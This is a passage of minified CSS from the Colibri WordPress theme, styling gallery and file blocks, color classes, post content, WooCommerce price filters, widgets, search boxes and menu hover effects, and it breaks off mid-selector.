.blocks-gallery-image:last-child,html.colibri-wp-theme .wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}html.colibri-wp-theme .wp-block-gallery figcaption a{color:#fff}html.colibri-wp-theme .wp-block-audio figcaption,html.colibri-wp-theme .wp-block-video figcaption,html.colibri-wp-theme .wp-block-image figcaption,html.colibri-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,html.colibri-wp-theme .wp-block-gallery .blocks-gallery-item figcaption{font-size:.71111111em;line-height:1.6;margin:0;padding:.5rem;text-align:center;top:auto}html.colibri-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,html.colibri-wp-theme .wp-block-gallery .blocks-gallery-item figcaption{position:absolute}html.colibri-wp-theme .wp-block-separator,html.colibri-wp-theme hr{border:0;height:2px;margin-bottom:2rem;margin-top:2rem;max-width:2.25em;text-align:left}html.colibri-wp-theme .wp-block-separator.is-style-wide,html.colibri-wp-theme hr.is-style-wide{max-width:100%}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-separator.is-style-wide,html.colibri-wp-theme hr.is-style-wide{max-width:calc(8 * (100% / 12) - 28px)}}@media only screen and (min-width:1024px){html.colibri-wp-theme .wp-block-separator.is-style-wide,html.colibri-wp-theme hr.is-style-wide{max-width:calc(6 * (100% / 12) - 28px)}}html.colibri-wp-theme .wp-block-separator.is-style-dots,html.colibri-wp-theme hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-separator.is-style-dots,html.colibri-wp-theme hr.is-style-dots{max-width:calc(8 * (100% / 12) - 28px)}}@media only screen and (min-width:1024px){html.colibri-wp-theme .wp-block-separator.is-style-dots,html.colibri-wp-theme hr.is-style-dots{max-width:calc(6 * (100% / 12) - 28px)}}html.colibri-wp-theme .wp-block-separator.is-style-dots:before,html.colibri-wp-theme hr.is-style-dots:before{color:#767676;font-size:1.6875em;letter-spacing:.88888889em;padding-left:.88888889em}html.colibri-wp-theme .wp-block-separator+h1:before,html.colibri-wp-theme .wp-block-separator+h2:before,html.colibri-wp-theme hr+h1:before,html.colibri-wp-theme hr+h2:before{display:none}html.colibri-wp-theme .wp-block-embed-twitter{word-break:break-word}html.colibri-wp-theme .wp-block-file .wp-block-file__button{display:table;-webkit-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out;border:none;border-radius:5px;font-size:22px;line-height:1.2;text-decoration:none;font-weight:700;padding:.75rem 1rem;color:#fff;margin-left:0;margin-top:calc(0.75 * 1rem)}@media only screen and (min-width:1024px){html.colibri-wp-theme .wp-block-file .wp-block-file__button{font-size:22px;padding:.875rem 1.5rem}}html.colibri-wp-theme .wp-block-file .wp-block-file__button:hover{cursor:pointer}html.colibri-wp-theme .wp-block-file .wp-block-file__button:focus{outline:thin dotted;outline-offset:-4px}html.colibri-wp-theme .wp-block-code{border-radius:0}html.colibri-wp-theme .wp-block-code code{white-space:pre-wrap;word-break:break-word}html.colibri-wp-theme .wp-block-columns.alignfull{padding-left:1rem;padding-right:1rem}@media only screen and (min-width:576px){html.colibri-wp-theme .wp-block-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-columns .wp-block-column>*:first-child{margin-top:0}html.colibri-wp-theme .wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}html.colibri-wp-theme .wp-block-columns[class*='has-']>*{margin-right:1rem}html.colibri-wp-theme .wp-block-columns[class*='has-']>*:last-child{margin-right:0}html.colibri-wp-theme .wp-block-columns.alignfull,html.colibri-wp-theme .wp-block-columns.alignfull .wp-block-column{padding-left:calc(2 * 1rem);padding-right:calc(2 * 1rem)}}html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-weight:400}html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date{font-weight:400}html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment,html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-date,html.colibri-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:inherit}html.colibri-wp-theme .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date{font-size:.71111111em}html.colibri-wp-theme .has-small-font-size{font-size:.88888889em}html.colibri-wp-theme .has-normal-font-size{font-size:1.125em}html.colibri-wp-theme .has-large-font-size{font-size:1.6875em}html.colibri-wp-theme .has-huge-font-size{font-size:2.25em}html.colibri-wp-theme .has-primary-background-color,html.colibri-wp-theme .has-secondary-background-color,html.colibri-wp-theme .has-dark-gray-background-color,html.colibri-wp-theme .has-light-gray-background-color{color:#fff}html.colibri-wp-theme .has-primary-background-color p,html.colibri-wp-theme .has-primary-background-color h1,html.colibri-wp-theme .has-primary-background-color h2,html.colibri-wp-theme .has-primary-background-color h3,html.colibri-wp-theme .has-primary-background-color h4,html.colibri-wp-theme .has-primary-background-color h5,html.colibri-wp-theme .has-primary-background-color h6,html.colibri-wp-theme .has-primary-background-color a,html.colibri-wp-theme .has-secondary-background-color p,html.colibri-wp-theme .has-secondary-background-color h1,html.colibri-wp-theme .has-secondary-background-color h2,html.colibri-wp-theme .has-secondary-background-color h3,html.colibri-wp-theme .has-secondary-background-color h4,html.colibri-wp-theme .has-secondary-background-color h5,html.colibri-wp-theme .has-secondary-background-color h6,html.colibri-wp-theme .has-secondary-background-color a,html.colibri-wp-theme .has-dark-gray-background-color p,html.colibri-wp-theme .has-dark-gray-background-color h1,html.colibri-wp-theme .has-dark-gray-background-color h2,html.colibri-wp-theme .has-dark-gray-background-color h3,html.colibri-wp-theme .has-dark-gray-background-color h4,html.colibri-wp-theme .has-dark-gray-background-color h5,html.colibri-wp-theme .has-dark-gray-background-color h6,html.colibri-wp-theme .has-dark-gray-background-color a,html.colibri-wp-theme .has-light-gray-background-color p,html.colibri-wp-theme .has-light-gray-background-color h1,html.colibri-wp-theme .has-light-gray-background-color h2,html.colibri-wp-theme .has-light-gray-background-color h3,html.colibri-wp-theme .has-light-gray-background-color h4,html.colibri-wp-theme .has-light-gray-background-color h5,html.colibri-wp-theme .has-light-gray-background-color h6,html.colibri-wp-theme .has-light-gray-background-color a{color:#fff}html.colibri-wp-theme .has-white-background-color{color:#111}html.colibri-wp-theme .has-white-background-color p,html.colibri-wp-theme .has-white-background-color h1,html.colibri-wp-theme .has-white-background-color h2,html.colibri-wp-theme .has-white-background-color h3,html.colibri-wp-theme .has-white-background-color h4,html.colibri-wp-theme .has-white-background-color h5,html.colibri-wp-theme .has-white-background-color h6,html.colibri-wp-theme .has-white-background-color a{color:#111}html.colibri-wp-theme .has-primary-background-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-primary-background-color{background-color:#0073aa}html.colibri-wp-theme .has-secondary-background-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-secondary-background-color{background-color:#005177}html.colibri-wp-theme .has-dark-gray-background-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color{background-color:#111}html.colibri-wp-theme .has-light-gray-background-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color{background-color:#767676}html.colibri-wp-theme .has-white-background-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.has-white-background-color{background-color:#FFF}html.colibri-wp-theme .has-primary-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p{color:#0073aa}html.colibri-wp-theme .has-secondary-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p{color:#005177}html.colibri-wp-theme .has-dark-gray-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p{color:#111}html.colibri-wp-theme .has-light-gray-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p{color:#767676}html.colibri-wp-theme .has-white-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:#FFF}html.colibri-wp-theme .colibri-post-content time,html.colibri-wp-theme .colibri-post-content cite,html.colibri-wp-theme .colibri-post-content small,html.colibri-wp-theme .colibri-post-content figcaption{font-size:87.5%}html.colibri-wp-theme .colibri-post-content cite{opacity:.6}html.colibri-wp-theme .colibri-post-content code{background:#4a4a4a;display:inline-block;padding:.5em 1.5em;margin-bottom:1em;color:#eaeaea}html.colibri-wp-theme .colibri-post-content mark{background:#f7ba45}html.colibri-wp-theme .colibri-post-content samp{color:#fff;background:#1c86f2}html.colibri-wp-theme .colibri-post-content kbd{border:1px solid rgba(0,0,0,.1)}html.colibri-wp-theme .colibri-post-content pre,html.colibri-wp-theme .colibri-post-content code,html.colibri-wp-theme .colibri-post-content samp,html.colibri-wp-theme .colibri-post-content var,html.colibri-wp-theme .colibri-post-content kbd{font-family:Consolas,Monaco,"Courier New",monospace}html.colibri-wp-theme .colibri-post-content pre,html.colibri-wp-theme .colibri-post-content code,html.colibri-wp-theme .colibri-post-content samp,html.colibri-wp-theme .colibri-post-content var,html.colibri-wp-theme .colibri-post-content kbd,html.colibri-wp-theme .colibri-post-content mark{font-size:87.5%}html.colibri-wp-theme .colibri-post-content pre,html.colibri-wp-theme .colibri-post-content pre code{background:rgba(248,248,248,.46);padding:0;top:0;display:block;line-height:1rem;color:rgba(142,157,174,.85);white-space:pre-wrap}html.colibri-wp-theme .colibri-post-content pre{padding:1rem}html.colibri-wp-theme .colibri-post-content figure figcaption{position:relative;top:-.5rem}html.colibri-wp-theme .colibri-post-content figure pre{background:none;border:1px solid rgba(0,0,0,.1);border-radius:4px}html.colibri-wp-theme .colibri-post-content figure .video-container,html.colibri-wp-theme .colibri-post-content figure pre{margin-bottom:"16px"/2}html.colibri-wp-theme .colibri-post-content figure:not([class*="wp-block"]){display:block}html.colibri-wp-theme .colibri-post-content *{text-align:initial;font-family:inherit;max-width:100%}html.colibri-wp-theme .colibri-post-content ul,html.colibri-wp-theme .colibri-post-content ol{margin:auto 1.5em 1em 1.5em}html.colibri-wp-theme .colibri-post-content ul ul,html.colibri-wp-theme .colibri-post-content ul ol,html.colibri-wp-theme .colibri-post-content ol ul,html.colibri-wp-theme .colibri-post-content ol ol{margin:0 0 0 1.5em}html.colibri-wp-theme .colibri-post-content table{border-collapse:collapse;width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}html.colibri-wp-theme .colibri-post-content table th,html.colibri-wp-theme .colibri-post-content table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}html.colibri-wp-theme .colibri-post-content table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}html.colibri-wp-theme .colibri-post-content table tbody+tbody{border-top:2px solid #dee2e6}html.colibri-wp-theme .colibri-post-content table .table{background-color:rgba(255,255,255,.2)}html.colibri-wp-theme .colibri-post-content hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}html.colibri-wp-theme .colibri-post-content pre{margin-bottom:1rem}html.colibri-wp-theme .h-blog-title a{text-decoration:none}html.colibri-wp-theme .comment-respond .comment-form-comment label{display:block}html.colibri-wp-theme .comment-respond .comment-form-author label{display:block}html.colibri-wp-theme .comment-respond .comment-form-url label{display:block}html.colibri-wp-theme .comment-respond .comment-form-email label{display:block}html.colibri-wp-theme .comment-respond input,html.colibri-wp-theme .comment-respond textarea{max-width:100%}html.colibri-wp-theme .comment-respond textarea{width:100%;min-height:200px;resize:vertical}html.colibri-wp-theme .comment-respond input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}html.colibri-wp-theme .widget_price_filter .price_slider_amount{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}html.colibri-wp-theme .widget_price_filter .price_slider_amount .price_label{margin-bottom:0.75rem!important}html.colibri-wp-theme .widget_price_filter .price_slider_amount button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0.75rem!important;min-width:0!important}html.colibri-wp-theme .wp-block-woocommerce-price-filter{--colibri-primary-color:#03a9f4}html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-wrapper{background:#ededed}html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input{height:0px!important;line-height:1.65em!important}html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input::-webkit-slider-thumb{background:var(--colibri-primary-color)!important;border-color:var(--colibri-primary-color)!important}html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb{background:#1e1e1e!important;border-color:#1e1e1e!important}html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-progress{color:var(--colibri-primary-color);--track-background:linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;--range-color:currentColor;background:var(--track-background);height:4px;left:0;position:absolute;top:0;width:100%}html.colibri-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-filter-reset-button{color:var(--colibri-primary-color)}html.colibri-wp-theme .woocommerce-page .content .h-section .widget_price_filter .price_slider_amount button.button{padding:.35rem 1.2rem!important}html.colibri-wp-theme .widget.widget_product_search button[type="submit"]{display:none}html.colibri-wp-theme .woocommerce .widget_search{border:none!important}html.colibri-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__label{margin-bottom:10px;display:inline-block;font-weight:700}html.colibri-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input{background:white!important}@media screen and (max-width:767px){html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:52px;margin-bottom:10px}html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li a{max-width:60%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:60px}html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li a img{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li .star-rating{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:absolute;left:0}html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li .woocommerce-Price-amount{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}html.colibri-wp-theme .h-widget-area .widget_rss h1 a,html.colibri-wp-theme .h-widget-area .widget_rss h2 a,html.colibri-wp-theme .h-widget-area .widget_rss h3 a,html.colibri-wp-theme .h-widget-area .widget_rss h4 a,html.colibri-wp-theme .h-widget-area .widget_rss h5 a,html.colibri-wp-theme .h-widget-area .widget_rss h6 a,html.colibri-wp-theme .shortcode-widget-area .widget_rss h1 a,html.colibri-wp-theme .shortcode-widget-area .widget_rss h2 a,html.colibri-wp-theme .shortcode-widget-area .widget_rss h3 a,html.colibri-wp-theme .shortcode-widget-area .widget_rss h4 a,html.colibri-wp-theme .shortcode-widget-area .widget_rss h5 a,html.colibri-wp-theme .shortcode-widget-area .widget_rss h6 a{color:unset;line-height:unset;font-size:unset;font-weight:unset;font-family:unset}html.colibri-wp-theme .h-widget-area .widget_search input,html.colibri-wp-theme .h-widget-area .widget_search button,html.colibri-wp-theme .shortcode-widget-area .widget_search input,html.colibri-wp-theme .shortcode-widget-area .widget_search button{-webkit-appearance:none;-moz-appearance:none;appearance:none}html.colibri-wp-theme .h-widget-area .widget_search .search-submit,html.colibri-wp-theme .shortcode-widget-area .widget_search .search-submit{height:100%;cursor:pointer}html.colibri-wp-theme .h-widget-area .widget_search input.text-button.search-submit,html.colibri-wp-theme .shortcode-widget-area .widget_search input.text-button.search-submit{display:none}html.colibri-wp-theme .h-widget-area .widget_search button.icon-button.search-submit svg,html.colibri-wp-theme .shortcode-widget-area .widget_search button.icon-button.search-submit svg{width:1em;height:1em;fill:currentColor;display:block}html.colibri-wp-theme .h-widget-area .widget,html.colibri-wp-theme .shortcode-widget-area .widget{overflow:hidden}html.colibri-wp-theme .h-widget-area li.widget,html.colibri-wp-theme .shortcode-widget-area li.widget{list-style-type:none}html.colibri-wp-theme .h-widget-area ul,html.colibri-wp-theme .shortcode-widget-area ul{list-style-type:none;list-style-position:inside}html.colibri-wp-theme .h-widget-area table[id='wp-calendar'],html.colibri-wp-theme .shortcode-widget-area table[id='wp-calendar']{width:100%}html.colibri-wp-theme .h-widget-area .widget_media_image .wp-caption,html.colibri-wp-theme .shortcode-widget-area .widget_media_image .wp-caption{width:auto!important;text-align:unset!important;max-width:100%}html.colibri-wp-theme .h-widget-area .wp-caption,html.colibri-wp-theme .shortcode-widget-area .wp-caption{background:transparent;width:100%;border:none;padding:0}html.colibri-wp-theme .h-widget-area .widget_text,html.colibri-wp-theme .shortcode-widget-area .widget_text{list-style-position:inside}html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__controls:after,html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__controls:before,html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:after,html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:before{display:none!important}html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__actions:before,html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__actions:after,html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:before,html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:after{display:none}html.colibri-wp-theme .colibri_search_input{-webkit-box-flex:1;-ms-flex:auto;flex:auto;width:auto;height:40px;color:#000;min-width:100px}html.colibri-wp-theme .colibri_logo_hide{display:none}html.colibri-wp-theme .colibri_search_button{height:40px;border:none;float:right;cursor:pointer}html.colibri-wp-theme .colibri_search_form{margin-bottom:0}html.colibri-wp-theme .colibri_search_container{overflow:hidden}html.colibri-wp-theme .colibri_logo_fancybox .fancybox-slide>*{background:transparent;width:100%}html.colibri-wp-theme .colibri_logo_fancybox .fancybox-close-small{display:none}html.colibri-wp-theme .colibri_logo_fancybox .colibri_search_input{width:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}html.colibri-wp-theme .colibri_logo_fancybox .d-flex{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}html.colibri-wp-theme .colibri_logo_fancybox .colibri_logo_hide{display:block}html.colibri-wp-theme .colibri_logo_fancybox .colibri_search_button{display:none}html.colibri-wp-theme .colibri_search_container .h-component-overlay.h-ui-selected{-webkit-box-shadow:none;box-shadow:none}html.colibri-wp-theme #colibri .colibri_search_container .colibri_search_input::-webkit-input-placeholder{font-size:inherit;text-transform:inherit;font-family:inherit;text-decoration:none;letter-spacing:inherit;font-style:inherit;font-weight:inherit;color:inherit}html.colibri-wp-theme #colibri .colibri_search_container .colibri_search_input::-ms-input-placeholder{font-size:inherit;text-transform:inherit;font-family:inherit;text-decoration:none;letter-spacing:inherit;font-style:inherit;font-weight:inherit;color:inherit}html.colibri-wp-theme #colibri .colibri_search_container .colibri_search_input::placeholder{font-size:inherit;text-transform:inherit;font-family:inherit;text-decoration:none;letter-spacing:inherit;font-style:inherit;font-weight:inherit;color:inherit}html.colibri-wp-theme [data-colibri-main-sidebar-col="1"]>.h-column,html.colibri-wp-theme [data-colibri-main-sidebar-col="1"]>.h-sidebar{margin-left:0!important;-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}@-webkit-keyframes slideOutDownNavigation{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutDownNavigation{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}html.colibri-wp-theme .h-navigation{position:relative;-webkit-transition:all 0.5s;transition:all 0.5s;z-index:20;-webkit-backface-visibility:hidden;backface-visibility:hidden}html.colibri-wp-theme .h-navigation [data-nav-normal]{-webkit-transition:all 0.5s;transition:all 0.5s}html.colibri-wp-theme .h-navigation .h-hide-normal{display:none}html.colibri-wp-theme .h-navigation_sticky .h-hide-normal{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme .h-navigation_sticky .h-hide-sticky{display:none}html.colibri-wp-theme .h-navigation_outer{position:relative}html.colibri-wp-theme .h-navigation_overlap{position:absolute;left:0;right:0;z-index:100}html.colibri-wp-theme .h-navigation_container-in-sticky{z-index:9999}html.colibri-wp-theme .slideOutDownNavigation{-webkit-animation-name:slideOutDownNavigation;animation-name:slideOutDownNavigation}html.colibri-wp-theme .page-footer.h-footer-parallax{position:fixed;bottom:0;left:0;right:0;z-index:-1}html.colibri-wp-theme .h-footer-parallax-content-class{background-color:#fff;-webkit-transition-duration:0s!important;transition-duration:0s!important;-webkit-box-shadow:0 20px 20px -10px rgba(49,52,57,.3),0 20px 30px rgba(0,0,0,.08);box-shadow:0 20px 20px -10px rgba(49,52,57,.3),0 20px 30px rgba(0,0,0,.08)}html.colibri-wp-theme .h-footer-parallax-header-class{background-color:#fff;-webkit-transition-duration:0s!important;transition-duration:0s!important}html.colibri-wp-theme .min-height-100{min-height:100px}html.colibri-wp-theme .h-offscreen-panel{height:100%;max-width:100%}html.colibri-wp-theme .offscreen-overlay{z-index:20000;position:fixed;top:0;left:0;right:0;bottom:0;display:none}html.colibri-wp-theme .h-offcanvas-opened{display:block}html.colibri-wp-theme .h-hamburger-icon{-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme .admin-bar .h-offcanvas-panel{padding-top:32px;margin-top:0}@media screen and (max-width:782px){html.colibri-wp-theme .admin-bar .h-offcanvas-panel{padding-top:45px;margin-top:0}}html.colibri-wp-theme .h-offcanvas-panel{z-index:20001;padding:initial;position:fixed;height:100%;top:0;right:0;overflow-y:auto}html.colibri-wp-theme .h-offcanvas-panel .offscreen-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}html.colibri-wp-theme .h-offcanvas-panel .offscreen-header,html.colibri-wp-theme .h-offcanvas-panel .offscreen-footer{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;position:relative}html.colibri-wp-theme .h-offcanvas-panel .offscreen-header .h-ui-empty-state.sortable-ignore,html.colibri-wp-theme .h-offcanvas-panel .offscreen-footer .h-ui-empty-state.sortable-ignore{min-height:100px;position:relative}html.colibri-wp-theme .h-offcanvas-panel.colibri-animated{-webkit-animation-duration:500ms;animation-duration:500ms}html.colibri-wp-theme .h-hamburger-button{display:inline-block}html.colibri-wp-theme ul.colibri-menu.bordered-active-item>li{position:relative}html.colibri-wp-theme ul.colibri-menu.bordered-active-item>li::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item>li::after{content:" ";display:block;width:100%;left:0;height:2px;position:absolute;z-index:0;opacity:0}html.colibri-wp-theme ul.colibri-menu.bordered-active-item>li::before{top:.5em}html.colibri-wp-theme ul.colibri-menu.bordered-active-item>li::after{bottom:.5em}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item)::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item)::after{width:100%;content:"";opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item)::before{margin-top:-10px}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item)::after{margin-bottom:-10px}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item).hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item).hover::after,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item):hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in>li:not(.current_page_item):not(.current-menu-item):hover::after{opacity:1;margin-top:0;margin-bottom:0}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item)::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item)::after{opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item)::before{margin-top:10px}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item)::after{margin-bottom:10px}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item).hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item).hover::after,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item):hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(.current-menu-item):hover::after{opacity:1;margin-bottom:0;margin-top:0}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item)::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item)::after{opacity:0;width:0;content:'';-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item)::before{left:0em;right:auto}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item)::after{right:0em;left:auto}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item).hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item).hover::after,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item):hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(.current-menu-item):hover::after{opacity:1;width:100%}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(.current-menu-item)::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(.current-menu-item)::after{opacity:0;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(.current-menu-item).hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(.current-menu-item).hover::after,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(.current-menu-item):hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(.current-menu-item):hover::after{opacity:1}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left>li:not(.current_page_item):not(.current-menu-item)::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left>li:not(.current_page_item):not(.current-menu-item)::after{left:0!important;right:auto!important}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right>li:not(.current_page_item):not(.current-menu-item)::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right>li:not(.current_page_item):not(.current-menu-item)::after{right:0!important;left:auto!important}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(.current-menu-item)::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(.current-menu-item)::after{left:50%!important;right:auto!important}html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(.current-menu-item).hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(.current-menu-item).hover::after,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(.current-menu-item):hover::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(.current-menu-item):hover::after{left:0!important;right:auto!important}html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top>li::after{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top>.current_page_item::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top>.current-menu-item::before{opacity:1}html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top>.current_page_item::before,html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top>.current-menu-item::before{opacity:1}html.colibri-wp-theme .h-navigation_sticky 